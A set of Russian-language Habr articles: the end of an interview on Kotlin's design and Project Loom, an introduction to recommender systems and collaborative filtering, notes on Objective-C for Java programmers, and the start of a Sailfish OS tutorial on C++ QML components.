— Философия Kotlin прагматичная. Понятно, что «более стабилен — менее стабилен» — это такой континуум, и разные языки по-разному себя ведут. Даже Java, которую часто приводят как образец стабильности, конечно, совсем не образец и не стесняется в каком-нибудь релизе завести ключевое слово и поломать кучу старого кода или завести новые фичи JVM.
До сих пор меньшая часть enterprise-проектов перелетела через Java 9. Многие застыли на Java 8 — не от хорошей жизни, а потому что уже столько всего поломали, что хрен ты перепрыгнешь через девятку. В этом смысле там много примеров, как не надо делать.
> Тема «жизни после Java 8» такая болезненная, что на JPoint об этом был отдельный [доклад](https://www.youtube.com/watch?v=DLueM8Bi53I&feature=youtu.be) Триши Джи.
Но во многих смыслах Java — образец. Мы же учимся не только на своих, но и на чужих ошибках. Если видим, что Java что-то делает хорошо, гарантирует обратную бинарную совместимость, то мы это перенимаем. Если видим, что Java что-то делает плохо, поломала людям кучу кода, стараемся так не делать.
Видим, что Python всё поломал и до сих пор есть разрыв между комьюнити Python 2 и Python 3. И это страшная страшилка — так делать не надо, это плохо кончится фрагментацией сообщества.
Мы прагматично смотрим, что наша цель — чтобы Kotlin использовался и доставлял удовольствие большому числу программистов, поэтому стараемся понять, куда стоит идти, а куда нет.
**— Любой слом кода — это недовольные люди, да?**
— Да, но единственный способ ничего не ломать — это ничего не менять. Так не бывает. Вот это семантическое версионирование — полный миф. Любой, даже самый минорный багфикс кому-то что-то сломал бы, потому что кто-то заточился под конкретное поведение. Мы прекрасно это понимаем.

Релевантный выпуск xkcd
И то, что мы поделим фиксы на мажорные и минорные, во многом лицемерие. Нет такого. Есть «мы немножко поломали», «побольше поломали» и «сильно поломали». Вот чем отличаются релизы, в мажорном можно сломать побольше. А дальше у всех своё внутреннее ощущение, что значит «немножко» и «побольше».
В Kotlin есть хороший защитный механизм: благодаря Google есть структура Kotlin Foundation. Она во многом выполняет формальную роль, защищает торговую марку Kotlin от притязаний, но ещё выполняет важную вещь — в рамках неё работает language committee.
И в юрисдикции этого комитета находятся любые обратно несовместимые изменения в языке. Мы не имеем права сами решить что-то сломать, решение обязательно должен одобрить комитет.
Это хорошо, потому что заставляет 10 раз подумать, действительно ли тебе нужно это ломать, насколько это обоснованно, сформулировать, зачем я это ломаю, кому это принесет пользу, а может, надо не ломать, а оставить как есть. И получив у широкого комитета одобрение, только потом можешь ломать.
**— Есть поверье, что именно комитетное управление в своё время сильно затормозило развитие Java. Как ты на это смотришь?**
— Одно дело — комитетное развитие. На него смотрю очень плохо, и хорошо, что в Kotlin этого нет. Экспериментальные фишки и вообще новые фичи мы можем релизить сами, ни с кем не посовещавшись. У нас нет комитетного развития, но без комитета у нас нет права что-то сломать. А починить можем.
**— В Java и JVM появляется много новых фич, влияет ли это как-то на эволюцию Kotlin или его планы?**
— Безусловно влияет. Я уже сказал, что для нас JVM — важная платформа, и Kotlin называется так, потому что «K» — следующая буква после «J». Он и задумывался как Java 2.0. И никуда не делась цель дать людям, пишущим на Java, возможность лёгкой миграции на более современный язык.
Что означает лёгкая миграция? Наши пользователи — те, у кого миллионы строчек кода. Они не могут переписать свой код на Kotlin за один день. Поэтому есть явная цель: чтобы можно было, взяв проект на Java, адаптировать код постепенно. В большом проекте по-другому не получится.
А в проекте, например, уже новая Java. Нужна возможность использовать все новые фишки из Java в Kotlin. И более того, нужна возможность конвертировать свой Java-код в Kotlin, не теряя функциональность. Поэтому приходится следить за эволюцией в Java.
**— В Kotlin уделяют много внимания продуктивности разработчика (чтобы он писал код быстрее), а насколько высок приоритет производительности (чтобы этот код исполнялся быстрее)?**
— Конечно, мы не C++, у нас нет цели «zero cost abstractions». И нет цели делать системный язык для программирования низкого уровня, когда ты контролируешь каждый бит. Но перформанс нам не чужд. В любой современной разработке приложения тебе приходится работать с большими данными, списками. И важен, скорее, асимптотический перформанс.
Естественно, рассматривая фичу, мы оцениваем, сколько она стоит. И если она приносит нелинейную сложность, куда-то зарыта большая цена, так делать не будем. Но производительность фич никогда не является самоцелью.
Первоочередная цель — продуктивность программиста. Чтобы когда пришли с бизнес-задачей и сказали «надо что-то сделать», ты мог эту мысль донести прямо до кода.
Но в Kotlin есть задача, чтобы если потом в результате профилирования выяснилось, что в этом месте что-то подтормаживает, то были инструменты это исправить. А не как в Python, где если ты уткнулся в перформанс, то идёшь переписывать на C, другого варианта нет.
**— В Java давно обещают завезти Project Loom — насколько это событие для Kotlin, где есть корутины? Возможно ли реализовать корутины на Loom?**
— Во-первых, надо понимать, что Project Loom — это библиотечная фича JVM-платформы, а не языковая. Поэтому с ней интеграция намного проще, не нужно вносить изменения в язык.
И второе, что надо понимать: хотя кажется, что Project Loom и корутины для одной бизнес-области, и оба про какое-то асинхронное программирование, цели этих проектов очень разные. И трейд-оффы в отношении производительности тоже в итоге разные.
Project Loom в первую очередь нацелен на легаси Java-код. В Java-экосистеме огромное количество кода написано блокирующим образом, и это надо как-то масштабировать. А делать это тяжело, потому что каждый поток — это много ресурсов. И задача Project Loom — взять старый Java-код и легко заскейлить благодаря JVM-фиче виртуальных легковесных потоков.
Естественно, в основном это код, который делает I/O, поэтому он редко засыпает. Чаще всего работает без остановки, выполняет какую-то логику и иногда натыкается на то, что надо подождать I/O.
У Kotlin стояла другая задача. Мы видим, что в экосистеме Java растёт огромное число асинхронного программирования. В это вкладываются Spring, Vert.x, куча людей. Это код, который постоянно засыпает, просыпается, делает микрозадачи. Он выполняет много маленьких кусочков задачи, переключаясь между исполнением разных вещей.
И всё хорошо, но кода получается многовато, он неудобный, простому программисту сложно разобраться. Все говорят «Мне ваш Rx или ещё что-то нравятся, но в этом очень сложно разобраться, слишком много всего». И понятно, почему — языковой поддержки нет, получается такая callback-лапша, даже если колбэки запрятаны.
Задача корутин была решить эту проблему на языковом уровне. Дать механизм, позволяющий писать этот код более понятным для человека образом, не теряя всех преимуществ и наработок уже существующей активной экосистемы. Дизайн Kotlin в первую очередь — удобная интеграция с этой существующей экосистемой, чтобы взять эти уже написанные библиотеки и более удобно их использовать из Kotlin.
То есть другая цель. И другое применение. Когда начинаешь смотреть в UI, что там делает активный и асинхронный код? Он асинхронный не потому, что постоянно делает I/O, а потому что летит куча ивентов, и куча маленьких кусков работы между переключениями. Чуть-чуть поработали и уснули, чаще всего мало работы и много переключений.
Поэтому трейдоффы в производительности другие. Корутины Kotlin не очень работают с кодом, который редко спит, а Project Loom наоборот. Мы проводили эксперименты. Loom пока недоступен даже в виде экспериментальной фичи, но можно выкачать самому, собрать билд и поиграться. Мы поигрались и подтвердили свою интуицию. Если начать делать реактивные стримы через Loom и постоянно их будить, то продолбаешь столько перформанса, что зачем тебе это? А если делать в Project Loom то, для чего он заточен, код, который будет иногда засыпать, то он хорошо себя ведёт.
Project Loom особо не нужен новый синтаксис, это библиотечная штука. Ты стартуешь виртуальный поток, I/O-операция в нём стоит тебе дёшево, потому что она заблокирует виртуальный поток. Мы сделаем библиотечную поддержку этого.
Сейчас в корутинах есть такое неудобство, что если пишешь асинхронный код с корутиной и хочешь вызвать блокирующую функцию (какой-нибудь парсер, который будет что-нибудь подсчитывать с сокета), — неудобно, что ты должен это написать withContext(Dispatchers.IO). Чтобы выделить для этого специальный пул, который не страшно заблокировать.
То есть при работе с корутинами, если операция JVM-блокирующая (какая-нибудь сокетная), ты либо вынужден искать асинхронную альтернативу, взять Java-библиотеку, либо завернуть блокирующий вызов в специальный wrapper, обозначить, что здесь будешь блокироваться.
И Project Loom позволит не требовать такой заворот, мы сможем запустить корутину в виртуальных средах, и так как они виртуальные, их можно будет блокировать безопасно. Потому что ты блокируешь виртуальный поток.
Это позволит писать такой код элегантнее, не размечая блокирующих. Это круто, мы с нетерпением ждем, когда JVM зарелизит Project Loom, но когда это случится, никто ответить, к сожалению, не может.
> На Joker 2020 о Project Loom подробно рассказал **Алан Бейтман** (Oracle), для Хабра был сделан текстовый [перевод](https://habr.com/ru/company/jugru/blog/543272/). И в апреле на JPoint снова будет спикер из Loom: о потоках [поговорит](https://jpoint.ru/2021/talks/5t0myii1aym2hlepbev0nz/?utm_source=habr&utm_medium=547138) technical lead этого проекта **Рон Пресслер**.
>
>
>
> А о корутинах ещё в 2018-м у нас рассказывал сам Роман, доступна [видеозапись](https://www.youtube.com/watch?v=rB5Q3y73FTo&feature=youtu.be).
**— Тренды последних лет — это функциональщина, реактивщина. Что будет следующим трендом? Что нужно изучить, чтобы через год стать пионером в самом зарплатном сегменте? С тебя предсказания.**
— Понятия не имею, я же не футурист, и хрустального шара у меня нет. Давайте посмотрим, что происходит сейчас. Тут надо понимать, что тренд реактивщины и функциональщины пока только в начале. Например, только недавно стали популярны реактивные UI-фреймворки. React, SwiftUI, Jetpack Compose и так далее.
Они стали популярны, но некоторые ещё только в разработке — Jetpack Compose ещё не дошел до релиза. Мы видим, что реактивные UI-фреймворки предъявляют к языкам новые требования, которых раньше не было.
И, например, специально для поддержки React в JavaScript чуваки в Facebook совершенно сбоку запилили JSX — целое расширение языка. В SwiftUI зарелизили жирный апдейт, они затащили в язык целый паровоз фич только для того, чтобы язык смог поддерживать этот реактивный UI.
Мы в Kotlin не так делаем, но ребята из Google, которые работают над Jetpack Compose, написали плагин неслабого масштаба к компилятору. То есть фактически тоже фича в языке, но просто она прилетает плагином. Это уже не просто библиотечная функция, это целый плагин к компилятору, который всё это умеет делать. Мы видим, что это новый челлендж для языков. Не существовало языков, которые это нативно поддерживают.
Комьюнити языковых дизайнеров осознаёт: «Чёрт побери, у нас есть реактивные фреймворки, и мы должны в дизайне языков как-то учитывать их требования!». Никогда такого не было, языки ещё не готовы к этому, они только учатся. Что надо сделать такого в языке, чтобы это всё заходило?
**— Тем не менее, это реальность, как подростковый секс: все про него говорят, но никто не пишет.**
— Мы с этой реальностью в самом начале пути, со всеми этими проблемами ещё даже не стали думать: этот реактивный UI хорошо, а как нам сделать теперь реактивный бэкенд? Как это должно выглядеть?
**— А надо ли это? Идти же надо от запроса.**
— Конечно, надо. Мне очень нравится цитата Форда: «Если бы я, когда делал свою Ford Model T, слушал бы людей и спросил бы у них, что вы хотите, они бы сказали “мы хотим более быстрых лошадей”».
Здесь такая же проблема. Ты говоришь «запрос», здесь нет никакого запроса. Люди писали говнокод, 10 страниц кода UI, и ни у кого не возникало мысли, что можно написать 10 строчек, а всё остальное за тебя сделает реактивный фреймворк.
**— Кто-то по этому скучает.**
— Это пожалуйста, это далёкие от меня проблемы, мы про продуктивность. Если можно вместо 10 страниц кода написать 10 строчек — мы за это. То же самое с асинхронщиной. Знаешь, какой для нас был прорыв в асинхронщине, когда мы поняли, что правильно идём с корутинами? Когда у нас был перед глазами проект Netty, где парсер HTTP-запроса — это, не шучу, страниц 20 текста. Просто машина, которая парсит HTTP-запрос — 20 страниц, в которых, кроме суперумного Нормана, вообще никто не разберётся. Надо быть эпическим гением вроде Нормана, чтобы написать и отладить этот код.
А у нас в Ktor страничка кода то же самое делает. Всего одна! Её может написать любой среднестатистический программист, который прочитал спеку, что такое HTTP-заголовок. Вот куда мы стремимся.
> Как сказал Роман, сейчас JVM — основной рынок для Kotlin. Значит, если вы прочитали этот текст, то с высокой вероятностью связаны с JVM-миром. Тогда вам будет интересно на нашей Java-конференции **[JPoint](https://jpoint.ru/?utm_source=habr&utm_medium=547138)** (13-17 апреля, онлайн).
>
>
>
> А если вы Android-разработчик, то вам подходит конференция о мобильной разработке **[Mobius](https://mobius-piter.ru/?utm_source=habr&utm_medium=547138)** (13-16 апреля).
>
>
>
> И даже если вы дотнетчик, JS-разработчик или тестировщик, для вас в апреле мы тоже проведём [конференции](https://fullpass.jugru.org/?utm_source=habr&utm_medium=547138).
|
https://habr.com/ru/post/547138/
| null |
ru
| null |
# Анатомия рекомендательных сервисов (Часть 1)
Рады опубликовать интересную, на наш взгляд, статью нашего друга Николая Михайловского (хабропользователь [nickm197](https://habrahabr.ru/users/nickm197/)). Думаем, что она будет интересна всем, кто профессионально работает в ecommerce.
**Вступление**
Когда мы приходим к потенциальным заказчикам рассказывать про сервис персонализации [crossss](http://www.crossss.ru/), один из частых вопросов: «А как он внутри устроен-то?». Пользуясь дружественным блогом компании CentroBit, расскажу немного теорию и практику устройства рекомендательных сервисов.

Получилось так, что по ходу написания статья стала становиться уж слишком большой, поэтому я решил ограничиться сейчас первой частью, после которой придется написать как минимум еще одну, а то и две.
Начнем с самых азов и философии.
**Что такое персонализация?**
> `“If I have 3 million customers on the Web, I should have 3 million stores on the Web.”
>
> –Jeff Bezos, CEO of Amazon.com`
Лента, которую вы видите на фейсбуке или вконтакте – только ваша, другой такой нет ни у кого. Почему же все остальные сайты одинаково выглядят для меня и для вас? Ответ в том, что соцсети естественным образом персонализованы, а остальные сайты, как правило, нет.
Таким образом, **персонализация интернет-сайта – это его автоматическая подстройка под текущие нужды конкретного посетителя.**
В персонализации можно разделить два противоположных подхода.
Первый – расширяющая персонализация, когда на основе некоторого знания о пользователе ему предлагается дополнительная информация, предположительно ему полезная. Характерным примером являются товарные рекомендации, чаще всего встречающиеся в интернет-магазинах, например, с надписью «С этим товаром покупают».
Второй – сужающая персонализация. Характерным примером ее является алгоритм ленты фейсбука, который из потока постов френдов отбирает и показывает пользователю лишь те посты, которые предположительно более всего его вовлекут.
Два этих подхода решают противоположные задачи. Первый – предлагает ранее неизвестную информацию. Второй – наоборот, спасает от перегрузки информацией.
**Что такое рекомендационная система?**
[Рекомендационная система](http://opim.wharton.upenn.edu/~kartikh/reading/ib1.pdf) – это программный комплекс, который определяет интересы и предпочтения посетителя и дает рекомендации в соответствии с ними.
Существуют различные подходы к разработке рекомендационных систем, которые могут применяться в зависимости от:
• доступных данных о пользователях и рекомендуемых сущностях
• видов явного и неявного фидбека пользователей
• предметной области
**При этом целью классической рекомендационной системы является рекомендация товаров, ранее неизвестных пользователю, но ему полезных или интересных в текущем контексте.**
Другими словами, рекомендационная система отвечает на вопрос о конкретном посетителе сайта: [«Какой продукт этот посетитель захочет купить прямо сейчас?»](http://ceit.aut.ac.ir/~sa_hashemi/My Research/0-Selected Papers/2-ECommerce Systems/ECommerce Recommendation fulltext.pdf)
На эту основную цель рекомендационной системы могут быть несколько разных точек зрения, обуславливающих разные критерии оценки успешности рекомендационной системы:
С точки зрения посетителя – насколько ему нравятся рекомендованные товары. Метрики этого – качество аппроксимации оценки или CTR рекомендационной системой и доля посетителей, купивших рекомендованный товар.
С точки зрения интернет-магазина или интернет-издания – максимизация ожидаемого дохода с пользователя или глубины просмотра.
**Парадигмы рекомендационных систем**
Идеальная рекомендационная система для построения рекомендаций использует данные о текущем пользователе, о поведении всех пользователей в целом, о свойствах рекомендуемых продуктов и о контексте текущего интереса пользователя. Так, например, поступаем мы в [http://crossss.ru](http://crossss.ru/). Но для этого необходимо обрабатывать гигантские массивы данных, поэтому исторически, пока такой возможности не появилось буквально несколько лет назад, рекомендационные системы использовали подмножества такого массива данных. И сегодня такие системы встречаются еще довольно часто.
Опишу основные подходы к построению рекомендационных систем для интернет-магазинов и интернет-изданий.
**Рекомендации, подбираемые вручную**
Если посмотреть на рекомендационные блоки в российских интернет-магазинах, то большинство из них – это вручную заполненные списки связанных товаров. Если товарный ассортимент невелик и меняется редко, то это может быть неплохим выходом. Если он велИк, а связи между товарами неочевидны, то подбирать рекомендации становится чрезмерно трудоемко, либо они становятся неэффективными.
**Контентные рекомендационные системы**
Системы, основанные исключительно на свойствах продуктов, называются контентными.
Например, широко распространен (более 2 миллионов установок) плагин к Wordpress [Yet Another Related Posts Plugin](http://wordpress.org/plugins/yet-another-related-posts-plugin/) (YARPP). В видео <http://wordpress.tv/2011/01/29/michael-%E2%80%9Cmitcho%E2%80%9D-erlewine-the-yet-another-related-posts-plugin-algorithm-explained/> автор разъясняет принцип его работы.
Другим, чисто российским, и вполне уникальным примером контентной рекомендационной системы является <http://similar4.ru/> компании [Кузнеч](http://kuznech.com/). В ней рекомендуемые одежда и обувь подбираются по принципу визуального подобия текущему предмету.
Разберем чуть более подробно, как устроен контентный рекомендательный движок опенсорсной рекомендационной системы easyrec ([http://easyrec.sourceforge.net](http://easyrec.sourceforge.net/)).
В eacyrec в общий фреймворк можно встраивать различные рекомендательные движки в качестве плагинов. Это, в частности, связано с тем, что easyrec (судя по всему) используется в качестве фреймворка коммерческой системой SmartEngine, имеющей около 10 клиентов в России и клиента в Сингапуре (хотя разработчики — австрийцы).
Одним из 4 алгоритмов, имеющихся в опенсорсной поставке easyrec, является калькулятор мер подобия профилей товаров ([Profile Similarity Calculator](http://easyrec.sourceforge.net/wiki/index.php/Profile_Similarity_Calculator)). Для его работы требуются профили товаров, в которых хранятся свойства товаров.
Профили товаров описываются, например, так:

Эти свойства товаров загружаются плагином, и для вычисления меры подобия каждого из свойств товаров используется быстрый дедупликатор [duke](https://code.google.com/p/duke/). Он использует компараторы для сравнения каждого из свойств. Компаратор должен выдавать 0, если свойства совершенно не похожи, и 1, если идентичны. Например, если вы хотите сравнить две строки, вы можете использовать ExactComparator, который возвращает 1, если строки идентичны, и 0 – в обратном случае. Альтернативно можно использовать компаратор по [расстоянию](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%9B%D0%B5%D0%B2%D0%B5%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD%D0%B0) [Левинштейна](http://ru.wikipedia.org/wiki/%D0%9B%D0%B5%D0%B2%D0%B5%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD,_%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BC%D0%B8%D1%80_%D0%98%D0%BE%D1%81%D0%B8%D1%84%D0%BE%D0%B2%D0%B8%D1%87) (специально поставил отдельную ссылку на Владимира Иосифовича), взвешенному расстоянию Левинштейна, [мере Яро-Винклера](http://en.wikipedia.org/wiki/Jaro%E2%80%93Winkler_distance), Q-грамам, а также множеству специализированных мер, начиная с численной и кончая геопозицией и фонетическим сравнением.
Из индивидуальных мер подобия свойств выводится общая мера подобия товаров. Для каждой пары товаров, для которой мера подобия превышает некоторый порог, устанавливается рекомендационная связь между товарами (если такая связь есть между товарами A и B, то А рекомендуется к B, и наоборот).
Плюсы и минусы таких рекомендационных систем вполне понятны. С одной стороны, они относительно легки вычислительно – пересчет релевантности предметов/статей производится при добавлении новых предметов, что происходит нечасто. При этом всем посетителям показываются одни и те же рекомендации. С другой стороны, предположение о том, что текущая страница полноценно определяет потребности пользователя, является в большом числе случаев преувеличением.
**Коллаборативная фильтрация товаров(Item-To-Item Collaborative Filtering)**
Методы коллаборативной фильтрации (Collaborative filtering — CF) генерируют рекомендации на основе данных об оценках или использовании товаров (покупке товаров, просмотре фильмов, прочтении статей) безотносительно к характеристикам конкретного товара.
В основе коллаборативной фильтрации товаров, как и в основе контентных систем, лежит идея о том, что интерес к определенному товару есть показатель того, что пользователю также будет интересен и другой товар (как заменяющий либо дополняющий текущий товар). Оставлю уважаемым читателям обдумать, в каких пределах верно это предположение.
Популярность такие методы получили после того, как как в начале 2003 года сотрудники Амазона Greg Linden, Brent Smith и Jeremy York опубликовали в журнале IEEE INTERNET COMPUTING заметку об устройстве рекомендационной системы Амазона [Amazon.com](http://www.cs.umd.edu/~samir/498/Amazon-Recommendations.pdf) Recommendations: Item-to-Item Collaborative Filtering.
Для того, чтобы получить рекомендации, системы коллаборативной фильтрации товаров увязывают две основных сущности: пользователей и товары. Простейший способ связи – это явно указанный пользователем рейтинг (оценка) товара.
Если у нас есть данные об оценке товаров различными пользователями, то мы получаем матрицу пользователь – товар:

Вопрос: какой товар порекомендовать, если пользователь сейчас смотрит Товар1? Ответ, даваемый Item-to-Item CF: тот, который больше всего похож на Товар1. На более математическом языке это значит, что есть метрика близости между товарами, основанная на оценках пользователей.
Простейшей мерой близости является косинус угла между соответствующими векторами оценок для товара пользователями:

Например, в нашем случае, косинусы между вектором Товара1 и других товаров такие:

Таким образом, самым близким по нашей метрике к Товару1 является Товар5.
Однако в реальных приложениях начинают возникать сложности, связанные, например, с тем, что разные товары оценивает разное число пользователей, а оценки каждого пользователя зачастую сдвинуты в одну из сторон. Для того, чтобы обойти эту проблему, можно применить модифицированную косинусную метрику:

где U – множество пользователей, оценивших как a, так и b.
Дальнейшие проблемы возникают, когда в крупных приложениях обнаруживается, что получить оценку от каждого пользователя может лишь крайне небольшое число товаров. Таким образом, к явным оценкам надо добавлять неявные, основанные на том, какие товары как долго посетитель просматривал, какие покупал и т.д. Естественно, интерпретация неявных данных – более сложная задача, и ее решение всегда приближено, а значит, приводит к появлению шума.
Таким образом, в реальных задачах матрица пользователь – товар получается
1. Огромной
2. Очень разреженной
3. Зашумленной
К счастью, прикладная математика давно знает, что делать с такими матрицами. А именно, сингулярное разложение замечательно тем, что оно оптимально приближает заданную матрицу  другой матрицей  меньшего ранга  .:

где матрицы ,  и  получаются из соответствующих матриц в сингулярном разложении матрицы  обрезанием до ровно  первых столбцов (элементы матрицы  упорядочены по невозрастанию).
Таким образом, мы выполняем своего рода сжатие информации, содержащейся в . Это сжатие происходит с потерями — в приближении сохраняется лишь наиболее существенная часть матрицы , а шум отфильтровывается. Еще один взгляд на такую аппроксимацию состоит в том, что все товары проецируются в пространство меньшей размерности , в которой и определяется расстояние между ними.
По примерно такой схеме работает довольно большое число рекомендательных систем.
В следующих сериях: «Как сравнивать людей с холодильниками?», «Что Яндекс проиграл Tencent?» и ответы на другие животрепещущие вопросы.
|
https://habr.com/ru/post/193960/
| null |
ru
| null |
# Шокирующий Objective-C для Java программистов
#### О чем эта статья?
Два факта. В мире много Java программистов. Популярность Objective-C растет. Вывод: Java программист, изучающий Objective-C не такая уж редкость. Если знать ключевые различия между языками, то можно эффективно использовать существующие знания Java и быстрее начать писать на Objective-C.
Я начинал с С, пишу на Java последние 15 лет, иногда переключаясь на С++, Python, Perl, с интересом наблюдаю за Scala. И вот теперь Objective-C.
От каждого путешествия обычно остается несколько историй о наиболее забавных отличиях «нас» от «них». Не претендуя на полноту изложения расскажу об особенностях Objective-C, которые особенно удивили меня, как пришельца из Java. Позднее я заметил, что непонимание или неприятие этих особенностей порождает код на Java, написанный синтаксисом Objective-C, тогда как гораздо естественнее писать просто код на Objective-C. Язык это не только синтаксис, это в первую очередь идиомы. Еще раз подчеркну — это не путеводитель, а заметки туриста. Если они покажутся интересными — продолжу рассказывать о своих наблюдениях в последующих статьях.
#### Посылаем, а не вызываем, сообщения, а не методы
`Java:
object.method(param);
Objective-C:
[object method:param];`
В Java мы вызываем методы объекта, в Objective-C — посылаем сообщения объекту. Разница не только в терминологии. Любое сообщение проходит через функцию-диспетчер, которая использует параметры, помещенные в стек и идентификатор метода (использую слово метод, чтобы обозначить код, обрабатывающий сообщение и продолжу его использовать, чтобы было привычнее для Java программистов), называемый селектор (**selector**), чтобы найти и вызвать метод объекта-получателя. Звучит как ненужное усложнение, но эта дополнительная абстракция фундаментальна и обеспечивает динамизм, частные проявления которого описаны ниже.
Замечу, что в отличие от Java компилятор не всегда может проверить наличие метода, в таких случаях он выдает предупреждение (**warning**). Если уверены в себе — игнорируйте. Если взяли на себя слишком много — программа свалится на посылке сообщения.
#### Как меня зовут?
`Java:
public Feature addFeature (String name, String value, boolean isOptional);
Objective-C:
-(Feature*) addFeature :(NSString*)name withValue:(NSString*)value asOptional:(BOOL) optional:`
Имя метода в Objective-C “размазано” по списку аргументов. Полное имя, а именно оно используется при конструировании селектора, звучит как *addFeature:withValue:asOptional:*
`SEL selector = @selector(addFeature:withValue:asOptional:);`
Если сдержать первые позывы, начинаешь привыкать и оказывается, что такие имена хорошо читаются и даже ясно, зачем нужен каждый из 16 параметров. Хотя это не причина делать метод с 16 параметрами.
#### Серьезный шок: любой может испортить мой класс, а не только я
`В Java аналогов нет
Objective-C:
@interface NSString (LetsAugment)
-(BOOL) isGoodActor;
@end`
Но и мы в ответ можем испортить что угодно, хоть *NSObject*. Спасибо категориям (**category**). В примере выше определена категория *LetsAugment*, которая добавила метод *isGoodActor* базовому классу *NSString*. Пусть реализация возвращает *NO* (false в Java), если это не актер или актер, но плохой и *YES* (true) если актер, да еще и хороший. Домашнее задание — угадайте результат работы этого кода:
`if ([@”Steven Seagal” isGoodActor]) NSLog (@”Yeah!”) else NSLog (@”What's wrong with you?”);`
Все дело в динамической диспетчеризации сообщений, вот она динамика, вот она гибкость.
Категории, во-первых, позволяют разбить определение класса по нескольким файлам. В идеале класс должен выполнять одну конкретную роль, но иногда это не так, например в случае реализации фасада и некоторых других шаблонов. В этом случае удобно описать его в нескольких файлах. Во-вторых, можно действительно элегантно добавить отсутствующую функциональность к существующему классу.
#### Совсем шокирующее: неинициализированные ссылки не портят почти ничего
`Java:
MyTao tao = null;
int howManyHands = tao.clap();
Objective-C:
MyTao* tao = nil;
int howManyHands = [tao clap];`
В первом случае мы, конечно, получим *NullPointerException* и, возможно, увольнение. Во втором — в *howManyHands* будет возвращено 0. Это не 1, как мы ожидали, но хоть не уволили.
Опять все дело в динамической диспетчеризации сообщений. Диспетчер сообщения сразу же проверяет получателя объекта и если он *nil* (null в Java), то возвращает типизированную пустоту (nil, 0, NO и т.п.). Звучит как жалкая защита от дурака, но на самом деле разумное использование этой особенности позволяет писать очень компактный и читаемый код.
`Java: (псевдокод)
class Profile {
int getVersion() {
...
}
class Feature {
Profile getProfile(String name) {
...
}
class Phone {
Feature getFeature(String name) {
...
}
class PhoneFactory {
static Phone designAndProduce(String model) {
...
}
}
...
int version = 0;
Phone phone = PhoneFactory.designAndProduce(“iphone5”);
Feature btFeature = phone.getFeature(“bt”);
if (btFeature != null) {
Profile profile = btFeature.getProfile(“a2dp”);
if (profile != null) {
version = profile.getVersion();
}
}`
`Objective-C:
@interface Profile : NSObject
@property (readonly) int version;
@end
@interface Feature : NSObject
- (Profile*) getProfile:(NSString*)name;
@end
@interface Phone : NSObject
+ (Phone*) designAndProduce:(NSString*)name;
-(Feature*) getFeature:(NSString*)name;
@end
...
Phone* phone = [Phone designAndProduce:@"iphone5"];
Feature* btFeature = [phone getFeature:@"bt"];
Profile* profile = [btFeature getProfile:@"a2dp"];
int version = profile.version;`
Код на Objective-C гораздо более чистый и при этом безопасен как и Java эквивалент. Если *[phone getFeature:@«bt»]* вернет nil, исполнение продолжится и version будет иметь значение 0.
Почему же «не портят почти ничего»? Все же nil не является полностью безопасным, диспетчер защищает нас при отправлении сообщений, но он бессилен, если мы обращаемся к полям объекта. Кстати именно поэтому важно обращаться к полям через методы (getter/setter). Более того, Objective-C предлагает для этого специальную конструкцию языка (кто-то обратил внимание на *profile.version*?) — свойства (**property**), но об этом в следующей статье.
|
https://habr.com/ru/post/138441/
| null |
ru
| null |
# Разработка для Sailfish OS: Создание собственных QML-компонент на C++
Здравствуйте! Данная статья является продолжением цикла статей, посвященных разработке для мобильной платформы Sailfish OS. В этой статье пойдет речь о создании собственных компонентов на QML на С++, а конкретно о создании свойств и методов, доступных в QML, о сигналах и связывании. Так же покажем, как подключать новый компонент к приложению.
#### Мотивация
Для начала стоит определить случаи, в которых использование компонентов на С++ имеет смысл. Встроенные типы Qt Quick безусловно предлагают некоторые инструменты для работы с сенсорами, с базами данных и уведомлениями, о которых мы уже рассказывали ранее [здесь](https://habrahabr.ru/post/317252/) и [здесь](https://habrahabr.ru/post/317738/), с различными системными возможностями, такими как сеть или Bluetooth, D-Bus. Однако возможности этих инструментов достаточно ограничены и не подходят для создания более сложных приложений. В этом случае С++ как раз позволяет реализовывать функциональность сверх того, что предоставляет Qt Quick.
Еще одним доводом в пользу С++ является возможность использования разнообразных низкоуровневых библиотек. Помимо этого, сложную логику попросту правильнее выделять в классы С++. Именно этим мы руководствовались при создании компонента для отображения данных на временной оси в виде графика.
#### Описание компонента
Внешний вид компонента представляет собой координатную плоскость, на которой изображаются различные графики. Перемещение по графику вправо и влево осуществляется с помощью кнопок под компонентом. Данные на плоскости могут отображаться за различные временные периоды: за неделю, месяц, квартал или год. При этом при выборе одного из последних трех периодов данные уплотняются. Так, например, для месяца на графике отображаются средние значения для каждого дня диапазона, а для квартального и годового диапазона — средние значения за каждые 3 и 12 дней соответственно. Выбрать желаемый период можно с помощью кнопок, которые располагаются над координатной плоскостью:
#### Реализация компонента
Стоит отметить, что сам процесс создания компонентов не отличается от такового на Qt, однако все же имеется несколько специфических для Sailfish OS особенностей. О них будет сказано ниже.
Для начала необходимо создать С++ класс, унаследованный от [QObject](http://doc.qt.io/qt-5/qobject.html) или его потомков и содержащий макрос *Q\_OBJECT*:
```
#include
#include
class PlotView : public QQuickPaintedItem {
Q\_OBJECT
public:
explicit PlotView(QQuickItem\* parent = NULL);
void paint(QPainter\* painter);
};
```
Наш класс унаследован от [QQuickPaintedItem](http://doc.qt.io/qt-5/qquickpainteditem.html) для возможности переопределения метода *QQuickPaintedItem::paint()*, в котором будет реализован процесс отрисовки графика с помощью интерфейса *QPainter*. Для реализации визуальных компонентов без использования рисования можно использовать класс [QQuickItem](http://doc.qt.io/qt-5/qquickitem.html).
